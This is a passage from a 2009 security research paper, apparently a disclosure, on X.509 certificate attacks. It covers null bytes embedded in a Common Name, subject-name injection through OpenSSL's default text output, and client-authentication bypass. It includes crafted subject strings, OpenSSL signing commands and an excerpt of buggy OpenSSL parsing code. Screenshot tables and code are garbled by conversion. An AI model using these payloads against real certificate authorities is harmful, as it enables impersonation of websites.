| in Validity                                                                                                        | $\blacksquare$ Valid to<br>Tuesday, March 03, 2009 6:1                                       |
| Not Before                                                                                                         | Subject<br>www.bank.com, Hacking Divisi                                                      |
| Not After                                                                                                          | Public key<br><b>RSA</b> (1024 Bits)                                                         |
| Subject                                                                                                            | Thumbprint algorithm<br>sha 1                                                                |
| Subject Public Key Info<br>$\ddot{\phantom{1}}$                                                                    | Thumbprint<br>8f 28 9c e 1 64 11 e 0 92 98 25                                                |
| <b>Field Value</b>                                                                                                 |                                                                                              |
| Object Identifier $(2 5 4 3)$ = www.bank.com<br>OU = Hacking Division<br>$CN = www.badquy.com$<br>$0 =$ Badguy Inc | $CN = www.bank.com$<br>OU = Hacking Division<br>I<br>CN = www.badguv.com<br>$O =$ Badguy Inc |
|                                                                                                                    | Edit Properties<br>Copy to File                                                              |
| Close                                                                                                              | OK<br>0.000510000                                                                            |

Attack 2C: Null terminators in the midst of an X.509 Name can lead to some API's seeing different values of Common Name than others.

We've explored the semantic question of what it means to have multiple Common Names. We've attempted to confuse parsing libraries regarding which OIDs actually refer to Common Name. Where else can we go?

Well, we do have a string to play with.

String parsing is surprisingly difficult. Even knowing when a string ends is tricky. One common way to measure the length of a string is to seek over it, using a function like C's strlen(), looking for a *null terminator* – the NULL byte, 0x00. If the first NULL is 83 bytes into the string, well, you have an 83 character string.

The immediate question to ask is – what if there are multiple NULLs? In theory, all API's are pretty consistent, so you don't see the sort of First/All-Inclusive/Last bugs we saw with CN's. Reality is a little trickier. Web frameworks have been struck by a surprising number of NULLtermination issues, centering entirely on the fact that as data moves from server to server in their infrastructures, encoded values (the three-character URL-encoded %00) may get compressed down to their decoded equivalents (the NULL 0x00). So you might have a situation where the first server learned it needed to copy 500 bytes, because the first NULL it saw was 500 bytes in, but the input validation routine decided it needed to copy only 100 bytes, because after its URL Decoder ran, it saw another NULL only 100 bytes in.

These issues are surprisingly messy. To deal with this, many systems actually support explicit length fields. Rather than forcing scan after scan after scan to see how long a string is, simply prepend your data with a length and use that length in every function that parses your data. ASN.1 BER, being itself a TLV scheme, is well suited for such an implementation. There are two major classes of problem that erupt from this design. First, with all those length fields floating around, someone might provide a malicious length and force you to read or write data outside the blob you're parsing. The PROTOS project at the University of Oulu in Finland found a disturbing number of these flaws in SNMP back in 2002. The other problem is that having an explicit length field means you're free to drop a NULL into your data, and at least ASN.1 won't complain. And just because ASN.1 doesn't mind the NULL, doesn't mean anyone else won't.

Consider for a moment an X.509 Subject Name containing "CN=www.bank.com[NULL].badguy.com". OpenSSL parses this in all its glory:

\$ openssl req -in test.der -inform der -text Certificate Request:

Data:

 Version: 0 (0x0) Subject: O=Badguy Inc, OU=Hacking Division, CN=www.bank.com\x00.badguy.com

\$ openssl x509 -req -in modded.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt Signature ok subject=/O=Badguy Inc/OU=Hacking Division/CN=www.bank.com\x00.badguy.com Getting CA Private Key

Perl, using its Crypt::OpenSSL::X509 subject() call, does this one better and doesn't even add the \00:

\$ perl perl\_dump.pl modded.crt O=Badguy Inc, OU=Hacking Division, CN=www.bank.com.badguy.com

Even OpenSSL's own X509\_NAME\_get\_text\_by\_NID function terminates on the NULL.

The question is, before we even try to get a certificate containing this NULL past the browsers – what would the CA's attempt to validate? As discussed in Step 4 of the Background, validation occurs either by checking the WHOIS for the domain in question, or by attempting to retrieve a selected file from the server identified via DNS. How would both of those systems, see this mechanism?

In both cases, the CA is being asked to validate a relatively strangely named server, living inside of [badguy.com.](http://www.badguy.com/) So he'll go to the WHOIS for badguy.com, send an email to the technical contact, who we can assume will approve the request. Things get a little more interesting if a DNS query is actually issued for www.bank.com\x00.badguy.com. The slash may be stripped in the client resolver, leading to a lookup for [www.bank.comx00.badguy.com,](http://www.bank.comx00.badguy.com/) which the attacker will be happy to host. The slash may not be stripped in the client, but will cause a REFUSED error to be issued by the name server (BIND, the most popular DNS server, will reject queries with this DNS-invalid character). Or perhaps the slash will not be stripped, allowing the query to propagate to the attacker who can then reply with an IP address.None of this would be worth doing if browsers correctly handled the NULL in the CN. It turns out, unfortunately, that neither Firefox nor IE handle the NULL correctly:

|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 | Mozilla Firefox                                                                                                                                                                                                                                                                                                                                                                                                                    | $\Box$ d $\boxtimes$                                                                                    |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 | File Edit View History Bookmarks Tools Help                                                                                                                                                                                                                                                                                                                                                                                        |                                                                                                         |
| $\Box$ dk<br>https://www.bank.com/ - Microsoft Internet Explorer                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                | <b>G</b> - Google<br>$\left\langle \mathbf{a}\cdot\mathbf{b}\cdot\mathbf{c}\right\rangle$<br>https://www.bank.com/ <a v=""><br/>(x)</a>                                                                                                                                                                                                                                                                                            |                                                                                                         |
| 4<br>File Edit View Favorites Tools Help                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        | Certificate Viewer:"www.bank.com"                                                                                                                                                                                                                                                                                                                                                                                                  | $\overline{\mathbf{x}}$                                                                                 |
| $\rightarrow$<br>Back - - x 2 4 C Search the Favorites 4<br>G<br>Address <b>in https://www.bank.com/</b><br>$\Rightarrow$ Go<br>$\boxed{? X]}$<br>Certificate<br><b>TWTW</b><br>Details Certification Path<br>General<br>$-DSS-$<br>I-RSA-<br>$\ddotmark$<br>Show: $\vert \langle A \vert \rangle$<br>-CBC3<br>-RSA-<br>Field<br>Value<br><b>\$128-S</b><br><b>F</b> Version<br>V1<br>$-SHA$<br>Serial number<br>5b.<br>$-MDS$<br>Signature algorithm<br>I-DSS-<br>sha 1RSA<br>Elssuer<br>5-CBC-<br>Internet Widgits Pty Ltd, Som<br>Valid from<br>$P$ -EDH-<br>Sunday, February 01, 2009 7:<br>$P-RC2-$<br>$\blacksquare$ Valid to<br>Tuesday, March 03, 2009 7:1<br>$P-RC4-$<br>Subject<br>www.bank.com, Hacking Divisi<br>Public key<br><b>RSA</b> (1024 Bits)<br>$CN = www.bank.com$<br><b>DES</b><br>OU = Hacking Division<br>EXE<br>$O =$ Badguy Inc<br>봬<br>Edit Properties<br>Copy to File<br>$b$ 1D258 | General Details<br><b>Certificate Hierarchy</b><br>Internet Widgits Pty Ltd<br>www.bank.com<br><b>Certificate Fields</b><br>Serial Number<br>$\blacktriangle$<br>Certificate Signature Algorithm<br><b>Issuer</b><br><b>D</b> -Validity<br>Not Before<br>Not After<br>Subject<br>Subject Public Key Info<br>Subject Public Key Algorithm<br><b>Field Value</b><br>$CN = www.bank.com$<br>OU = Hacking Division<br>$0 =$ Badquy Inc | $\hat{\phantom{a}}$<br>-S<br>bc3<br>-si<br>$ {}_{\text{BC}-}$<br>ts-<br>bs.<br>lіА<br>bes<br>'5B<br>139 |
| E424E6<br>OK                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    | Close                                                                                                                                                                                                                                                                                                                                                                                                                              | ×                                                                                                       |
| $\rightarrow$<br><b>Done</b><br><b>合 ◎</b> Internet                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             | www.bank.com <a>&gt; Tor Disabled<br/>画<br/>Done</a>                                                                                                                                                                                                                                                                                                                                                                               | ×<br>$\circ$                                                                                            |

Attack 2D: OpenSSL's standard mechanisms for dumping X.509 Subject Names are vulnerable to injection attacks.

OpenSSL's API is, to be gentle, a little opaque. As such, it is not uncommon for developers to script its command line operations in order to complete the sort of cryptographic operations that building a PKI requires. As such, OpenSSL has a comprehensive command line interface, allowing everything from the maintenance of a CA to benchmarking the speed of cryptographic operations. What OpenSSL cannot automate is the process of validating an identity, as a CA requires. However, it can and does emit the X.509 Subject Name at various places from the command line, specifically to make it possible to audit the name as necessary. The concept is that the CA would only have to write code to parse the text from OpenSSL's command line, rather than linking to OpenSSL's function calls or having to implement their own ASN.1 parser.

While this approach is much easier, it does beg the question: Will the X.509 Subject Name parsed by the CA's text parser, after OpenSSL has munged it through its text filters, match the X.509 Subject Name ultimately contained with the PKCS#10 request, embedded within the generated X.509 Certificate, and delivered to the user's browser for validation?

The answer is – not necessarily – not if the default "compat" mode is used by OpenSSL to emit X.509 Subject Names. (Three other modes, not enabled by default, are safe against the following attack.)

There are roughly three points at which output from OpenSSL's command line interface might conceivably be parsed by a CA, looking to validate an X.509 Subject Name before certificate delivery to a client. The first, and easiest, is while signing a PKCS#10 Certificate Request:\$ openssl x509 -req -in request.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt Signature ok **subject=/O=Foo Inc./CN=www.foo.com** Getting CA Private Key

A CA might have code that searched for the first line that began with "subject=", cut that off, and go ahead and validate the rest of the string. Another approach however might be to dump the PKCS#10 request to text and parse that:

\$ openssl req -in request.pem -text Certificate Request: Data: Version: 0 (0x0)  **Subject: O=Foo Inc., CN=www.foo.com** …

Finally, the CA might sign the cert no matter what, but then suppress actually providing it to the user unless validation passed. In this case, the generated certificate itself might be dumped:

\$ openssl x509 -in modded.crt -text Certificate:

Data:

….

 Version: 1 (0x0) Serial Number: 127 (0x7f) Signature Algorithm: sha1WithRSAEncryption Issuer: C=AU, ST=Some-State, O=Internet Widgits Pty Ltd **Validity**  Not Before: Feb 8 23:56:39 2009 GMT Not After : Mar 10 23:56:39 2009 GMT  **Subject: O=Foo Inc., CN=www.foo.com**

It turns out that all three approaches are vulnerable to a fairly straightforward attack, at least in OpenSSL's default name representation mode. The CA is parsing ASCII characters, rather than the actual ASN.1 tree the browser will ultimately validate. What the CA knows of that structure, it extracts from the ASCII, by splitting on the presence of commas, slashes, and other so-called "escape characters" in the text. But what if the value of one of the non-validated elements in the X.509 Subject Name – OrganizationName (O), perhaps – itself contained escape characters? We'd end up with yet another form of injection attack, directly akin to SQL Injection (causing a variable in a SQL query to appear to be something more) or Cross-Site Scripting (causing a variable in an HTML page to appear to be something more).

And indeed, watch what happens when an organizationName of "Badguy Inc/CN=www.badguy.com" shows up, as per the following:| <b>E ASN.1 Editor - Opening File: request.der</b>                                                      |  |
|--------------------------------------------------------------------------------------------------------|--|
| <b>Eile</b><br>View Tools Help                                                                         |  |
| $\mathbb{B}[\mathbb{E}[\mathbb{E} \mid \mathbb{E} \mid \mathbb{X} \mid \mathbf{X}]^{\mathbb{E}}]$<br>❤ |  |
| æ<br>$(0, 409)$ SEQUENCE                                                                               |  |
| $\overline{E}$ (/0) (4,258) SEQUENCE                                                                   |  |
| 11) (/0/0) (8,1) INTEGER : '0'                                                                         |  |
| $\Box$ $\Box$ (/0/1) (11,89) SEQUENCE                                                                  |  |
| 白 图 (/0/1/0) (13,37) SET                                                                               |  |
| $\Box$ $\Box$ (/0/1/0/0) (15,35) SEQUENCE                                                              |  |
| $\bigoplus$ (/0/1/0/0/0) (17,3) OBJECT IDENTIFIER : organizationName : '2.5.4.10'                      |  |
|                                                                                                        |  |
| $\Box$ $\Box$ (/0/1/1) (52,25) SET                                                                     |  |
| $\Box$ $\Box$ (/0/1/1/0) (54,23) SEQUENCE                                                              |  |
| $\bigoplus$ (/0/1/1/0/0) (56,3) OBJECT IDENTIFIER : organizationalUnitName : '2.5.4.11'                |  |
|                                                                                                        |  |
| 白 <mark>曽</mark> (/0/1/2) (79,21) SET                                                                  |  |
| $\Box$ $\Box$ (/0/1/2/0) (81,19) SEQUENCE                                                              |  |
| $\bigoplus$ (/0/1/2/0/0) (83,3) OBJECT IDENTIFIER : commonName : '2.5.4.3'                             |  |
| 10 (/0/1/2/0/1) (88,12) PRINTABLE STRING : 'www.bank.com'                                              |  |
| <b>TITL</b>                                                                                            |  |
| File Name: C:\certs\ca\request.der<br>Size: 413 (bytes)                                                |  |

\$ openssl x509 -req -in request.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt Signature ok

subject=/O=Badguy Inc/CN=www.badguy.com/OU=Hacking Division/CN=www.bank.com Getting CA Private Key

Character for character, it looks like this cert has a CN of [www.badguy.com.](http://www.badguy.com/) The same happens during "-text" req and x509 dumping, even thought "/" has to be converted to ", " in order for that to work:

\$ openssl req -in request.pem -text Certificate Request: Data: Version: 0 (0x0) Subject: O=Badguy Inc, CN=www.badguy.com, OU=Hacking Division, CN=www.bank.com … \$ openssl x509 -in modded.crt -text Certificate: Data: Version: 1 (0x0) Serial Number: 133 (0x85) Signature Algorithm: sha1WithRSAEncryption Issuer: C=AU, ST=Some-State, O=Internet Widgits Pty Ltd **Validity**  Not Before: Feb 9 00:37:50 2009 GMT Not After : Mar 11 00:37:50 2009 GMT Subject: O=Badguy Inc, CN=www.badguy.com, OU=Hacking Division, CN=www.bank.com …

So, what will the CA do? As mentioned in Attack 2A:

*Subject: In this policy, no filtering is done. The entire X.509 subject is returned, either as a string or as a list, and its up to the caller to extract the CN's its interested in*Effectively, we're back to a First-All Inclusive-Last calculation, just like 2A, but instead of wondering whether the CA handles the case where OpenSSL's API's return the mark of there being multiple CN's, we now wonder how the CA handles the case where are multiple CN's in the X.509 Subject Name string.

Of the vulnerabilities in this document, Textual CN Injection is probably the easiest to deal with: OpenSSL's command line has a setting, called "nameopt", that enables protections against these attacks. To demonstrate its output:

#### Default / "Compat":

\$ openssl x509 -req -in request.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt Signature ok subject=/O=Badguy Inc/CN=www.badguy.com/OU=Hacking Division/CN=www.bank.com Getting CA Private Key

### RFC2253:

*.*

\$ openssl x509 -req -in request.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt -nameopt rfc2253 Signature ok

subject=CN=www.bank.com,OU=Hacking Division,O=Badguy Inc/CN=www.badguy.com Getting CA Private Key

#### oneline

\$ openssl x509 -req -in request.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt -nameopt oneline Signature ok subject=O = Badguy Inc/CN=www.badguy.com, OU = Hacking Division, CN = www.bank.com Getting CA Private Key

#### **Multiline**

\$ openssl x509 -req -in request.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt -nameopt multiline Signature ok subject= organizationName = Badguy Inc/CN=www.badguy.com organizationalUnitName = Hacking Division commonName = www.bank.com

Getting CA Private Key

It is possible that there are still ways to effect this attack with the more advanced filtering modes – particularly after combination with some of the stranger Unicode attacks. However, a preliminary sweep found all possible escape characters escaped before emission.

It is important to note that a non-exploitable flaw does exist in all of the filtering modes for OpenSSL <0.9.8a (and probably more), when a two or four byte wide character set is asked to be filtered. The flaw is in the do\_buf handler in A\_strex.c, and essentially involves the assumption that ASN.1 strings that contain 2 or 4 byte characters will themselves be a multiple of 2 or 4 bytes. This is true for legitimate strings, but not true for ours. The code can be seen here:static int do\_buf(unsigned char \*buf, int buflen,

int type, unsigned char flags, char \*quotes, char io \*io\_ch, void \*arg) { int i, outlen, len; unsigned char orflags, \*p, \*q; unsigned long c;  $p = but:$  $q = \text{buf} + \text{buffer};$  $outlen = 0$ ; while( $p$  != q) { // DK: Stop reading once we're at the end of the string if( $p == but$ ) orflags = CHARTYPE\_FIRST\_ESC\_2253; else orflags  $= 0$ ; switch(type & BUF\_TYPE\_WIDTH\_MASK) { case 4: // DK: advance four bytes, even if this extends past the end of the string c = ((unsigned long)\*p++) << 24; c |= ((unsigned long)\*p++) << 16; c  $=$  ((unsigned long)\*p++) << 8;  $c = \pm p++;$ break; case 2: // DK: advance two bytes, even if this extends past the end of the string  $c = ((unsigned long)*p++) \lt\lt 8;$  $c = \pm p++;$ break;

OpenSSL's design is paranoid enough however to never actually write to the p pointer, making what in any other codebase might be a trivial exploit into simply a DoS.

Attack #3: Certificate Authorities Inserting PKCS#10 Subject Names Into A Database May Not Be Employing Comprehensive String Validation, Allowing SQL Injection Attacks.

A future version of this paper will have more detail on this class of vulnerability. For now, this is fairly descriptive:

As mentioned earlier, ASN.1 allows many string types, with BMPString (UTF-16, supposedly minus certain characters) and UTF8String being the most flexible, but UniversalString also being worthy of analysis. The issue here is that the encoding and attacker vector is obscure, and strings from it may be getting injected into backend CA databases without sufficient validation. SQL Injection into a Certification Authority's database backend would be distinctly problematic, due to the special trust this particular data store has to the rest of the Internet.

Attack #4: Certificate Authorities Exposing PKCS#10 Receiver May Be Exposing Unhardened ASN.1 BER Listeners.

A future version of this paper will have more detail on this class of vulnerability. For now, this is fairly descriptive:

ASN.1 BER is tricky to parse, with many, *many* possibilities for consistent and predictably exploitable attack surfaces. The PROTOS project found a large number of vulnerabilities, via the SNMP consumer, but it is possible that some of the ASN.1 BERparsers found in commercial CA implementations were not covered in the 2002 PROTOS lockdown and thus are still vulnerable.

Besides discussing individual attacks, there are some consequences of these vulnerabilities that, from the discussions we've seen, may not be understood by the computer security community at large.

#### Attack #5: Certification Chain Compromise May Allow Client Authentication Requirements To Be **Bypassed**

Many of the attacks in this paper have centered on vagaries with X.509 Subject Name validation. Bypass the checks, and you get a certificate for somebody else's name. But what does it mean to have a certificate? What purposes can that certificate be used for? In practice, most X.509 implementations support checking of a field called "Extended Key Usage", or EKU. There are two different sources for an EKU. First, an EKU can show up in a leaf node as an explicit X.509 extension. In this context, a CA is asserting the trustworthiness of a given certificate. Second, an EKU can be applied out of band to a CA's root certificate, when the CA's root cert is added to the browser's trust store. In this context, the browser manufacturer is limiting the trust semantics that a particular CA is allowed to express.

The most commonly used EKU is "Server Authentication", which states that a cert may be used to validate a server to a client. But there are others, as we see specifically in the MD2 certificate we discussed transferring the self-signature from earlier:

| <b>Certificates</b>                                                      |                                               |                      |                              |
|--------------------------------------------------------------------------|-----------------------------------------------|----------------------|------------------------------|
| <all><br/>Intended purpose:</all>                                        |                                               |                      |                              |
| <b>Intermediate Certification Authorities</b>                            | <b>Trusted Root Certification Authorities</b> |                      | Trusted Publ <sup>&lt;</sup> |
| <b>Issued To</b>                                                         | <b>Issued By</b>                              | Expiratio            | Friendly $\curvearrowright$  |
| Class 2 Public Primary Certificati<br>Class 3 Primary CA                 | Class 2 Public Primary<br>Class 3 Primary CA  | 8/1/2028<br>7/6/2019 | VeriSign<br>CertPlus         |
| Class 3 Public Primary Certificati Class 3 Public Primary                |                                               | 8/1/2028             | VeriSian                     |
| Class 3 Public Primary Certificati Class 3 Public Primary                |                                               | 1/7/2004             | VeriSian                     |
| Class 3P Primary CA<br>Class 3TS Primary CA                              | Class 3P Primary CA<br>Class 3TS Primary CA   | 7/6/2019<br>7/6/2019 | CertPlus<br>CertPlus         |
| Copyright (c) 1997 Microsoft Co Copyright (c) 1997 Mi                    |                                               | 12/30/1999           | Microsoft                    |
| Deutsche Telekom Root CA 1                                               | Deutsche Telekom Ro                           | 7/9/2019             | Deutsch $\epsilon$           |
| ∢∥                                                                       | TIII.                                         |                      | ⊁                            |
| Export<br>Advanced<br>Import<br>Remove                                   |                                               |                      |                              |
| Certificate intended purposes                                            |                                               |                      |                              |
| Secure Email, Client Authentication, Code Signing, Server Authentication |                                               |                      |                              |
|                                                                          |                                               |                      | View                         |
|                                                                          |                                               |                      | Close                        |Client Authentication is the most interesting of these intended purposes. In general, most web sites use SSL certificates to authenticate the server to the client, and then passwords to authenticate the client to the server. It is possible to use certs to authenticate the client to the server as well, however this has a significant deployment and usability cost and is avoided by all but the most security sensitive implementations. For these implementations, however, the user ends up going through the same CA experience as the server – except the X.509 Subject Name refers to him, and not a website. The general theme is that a certificate-bearing SSL client, after authenticating the server, will then have an opportunity to present his own certificate. If the certificate validates on the server – meaning it chains back to a root trusted for Client Authentication – then some mapping will occur between the X.509 Subject Name and the application's own user database, and the user will now be logged in.

The interesting question is, how can these systems fail? There are a few major ways:

First, one of the root certificates, used by the server to identify the client, might have its certificate compromised. For example, the MD2 attack discussed at the beginning of this paper would yield access to a VeriSign root cert with the Client Authentication EKU set in most trust stores. Now, in the real world circa 2009, most systems are not intended to actually accept Client Authentication as asserted by a public CA. Instead, private CA's issue certs to internal X.509 Subject Names, and those certs are accepted by servers in the infrastructure.

And yet, this was not how SSL or X.509 was supposed to work. What was supposed to happen was that every user of the Internet would acquire strong cryptographic credentials from global CA's, which could be presented on demand in lieu of passwords. Through this path, a user at Microsoft could log into a server at Yahoo, and neither Microsoft nor Yahoo would have to interact with each other's private CAs. And so, to this day, there are systems that accept not only certificates from their own private CA, but any CA in their certificate store with the Client Authentication EKU. They even broadcast their list of accepted CAs, as part of the SSL client certificate exchange.

So if we compromise this VeriSign cert, we may end up with an auth bypass, at least to some systems. (Since SSL Client Certificate use is generally limited to extremely secure systems, this is of particular concern, since the limited exposure to the vulnerability is right where we really don't want it to occur.) We see some solid evidence that this bug is exposed in the field, as per a quirk of SSL. The SSL protocol, in order to support client authentication, will not simply accept whatever client certificate a client intends to transmit. It will actually provide extensive hints – on Windows, by emitting the list of all root certificate X.509 Issuer Names that have the "Client Authentication" bit set in the trust store. This CTL, or Certificate Trust List, appears to be extensive, as per the "global PKI" model people hoped would be built:

#### ---

# **Acceptable client certificate CA names**

/DC=com/DC=Saurabh1/CN=Microsoft

/DC=com/DC=Saurabh1/CN=Saurabh CA

/C=US/O=VeriSign, Inc./OU=Class 1 Public Primary Certification Authority - G2/OU=(c) 1998 VeriSign,

Inc. - For authorized use only/OU=VeriSign Trust Network

/C=US/O=VeriSign, Inc./OU=Class 4 Public Primary Certification Authority - G2/OU=(c) 1998 VeriSign,

Inc. - For authorized use only/OU=VeriSign Trust Network

/C=ZA/ST=Western Cape/L=Cape Town/O=Thawte Consulting/OU=Certification Services Division/CN=Thawte P

ersonal Freemail CA/emailAddress=personal-freemail@thawte.com

/C=ZA/ST=Western Cape/L=Cape Town/O=Thawte Consulting/OU=Certification ServicesDivision/CN=Thawte P

ersonal Premium CA/emailAddress=personal-premium@thawte.com

/C=US/O=First Data Digital Certificates Inc./CN=First Data Digital Certificates Inc. Certification A uthority

/C=ZA/ST=Western Cape/L=Cape Town/O=Thawte Consulting/OU=Certification Services Division/CN=Thawte Personal Basic CA/emailAddress=personal-basic@thawte.com

**/C=US/O=VeriSign, Inc./OU=Class 3 Public Primary Certification Authority**

/C=US/O=VeriSign, Inc./OU=Class 2 Public Primary Certification Authority

/C=US/O=VeriSign, Inc./OU=Class 1 Public Primary Certification Authority

/C=US/O=VeriSign, Inc./OU=Class 3 Public Primary Certification Authority - G2/OU=(c) 1998 VeriSign, Inc. - For authorized use only/OU=VeriSign Trust Network

